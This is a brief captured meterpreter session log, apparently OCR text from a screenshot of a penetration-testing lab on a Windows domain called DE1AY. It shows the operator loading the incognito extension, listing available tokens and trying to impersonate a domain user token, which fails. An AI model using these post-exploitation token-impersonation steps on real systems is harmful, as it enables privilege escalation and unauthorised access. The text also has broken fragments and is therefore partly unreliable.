 meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
DE1AY\Administrator
DE1AY\de1ay
DE1AY\mssql
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
CURITY
meterpreter > impersonate_token DE1AY\de1ay
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] User token DE1AYde1ay not found
meterpreter >